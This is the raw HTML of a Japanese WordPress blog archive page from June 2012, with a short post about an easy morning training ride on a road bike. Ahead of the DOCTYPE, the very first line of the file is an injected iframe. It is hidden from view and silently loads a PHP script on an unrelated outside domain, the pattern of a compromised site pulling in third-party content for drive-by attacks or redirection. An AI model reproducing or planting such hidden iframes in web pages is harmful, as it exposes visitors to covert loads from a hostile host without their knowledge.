

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2012/06/15/
body_size: 9205
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>15 | 6月 | 2012 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>6月 15th, 2012</h1>
		
					<!-- Start: Post -->
			<div class="post-3071 post type-post status-publish format-standard hentry category-evolver category-4">
				<h2><a href="https://blog.naokki.com/2012/06/15/3071/" rel="bookmark" title="今朝は久しぶりに">今朝は久しぶりに</a> </h2>
				<p class="post-meta"><span class="date">2012年6月15日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2012/06/15/3071/#respond">0</a></span> </p>
								<p>流しの1時間15分。 最初15分流して、一旦降りて その後1時間連続でまったり回す。 こんなまったり回すのは久しぶり。 そして明日は久しぶりにゆっくりできるかな？ 散髪に行こう！</p>
				<p class="more"><a href="https://blog.naokki.com/2012/06/15/3071/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2012年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://blog.naokki.com/2012/06/01/" aria-label="2012年6月1日 に投稿を公開">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2012/06/04/" aria-label="2012年6月4日 に投稿を公開">4</a></td><td><a href="https://blog.naokki.com/2012/06/05/" aria-label="2012年6月5日 に投稿を公開">5</a></td><td><a href="https://blog.naokki.com/2012/06/06/" aria-label="2012年6月6日 に投稿を公開">6</a></td><td><a href="https://blog.naokki.com/2012/06/07/" aria-label="2012年6月7日 に投稿を公開">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2012/06/11/" aria-label="2012年6月11日 に投稿を公開">11</a></td><td><a href="https://blog.naokki.com/2012/06/12/" aria-label="2012年6月12日 に投稿を公開">12</a></td><td><a href="https://blog.naokki.com/2012/06/13/" aria-label="2012年6月13日 に投稿を公開">13</a></td><td><a href="https://blog.naokki.com/2012/06/14/" aria-label="2012年6月14日 に投稿を公開">14</a></td><td><a href="https://blog.naokki.com/2012/06/15/" aria-label="2012年6月15日 に投稿を公開">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2012/06/18/" aria-label="2012年6月18日 に投稿を公開">18</a></td><td><a href="https://blog.naokki.com/2012/06/19/" aria-label="2012年6月19日 に投稿を公開">19</a></td><td><a href="https://blog.naokki.com/2012/06/20/" aria-label="2012年6月20日 に投稿を公開">20</a></td><td><a href="https://blog.naokki.com/2012/06/21/" aria-label="2012年6月21日 に投稿を公開">21</a></td><td><a href="https://blog.naokki.com/2012/06/22/" aria-label="2012年6月22日 に投稿を公開">22</a></td><td><a href="https://blog.naokki.com/2012/06/23/" aria-label="2012年6月23日 に投稿を公開">23</a></td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2012/06/25/" aria-label="2012年6月25日 に投稿を公開">25</a></td><td><a href="https://blog.naokki.com/2012/06/26/" aria-label="2012年6月26日 に投稿を公開">26</a></td><td><a href="https://blog.naokki.com/2012/06/27/" aria-label="2012年6月27日 に投稿を公開">27</a></td><td><a href="https://blog.naokki.com/2012/06/28/" aria-label="2012年6月28日 に投稿を公開">28</a></td><td><a href="https://blog.naokki.com/2012/06/29/" aria-label="2012年6月29日 に投稿を公開">29</a></td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2012/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2012/07/">7月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
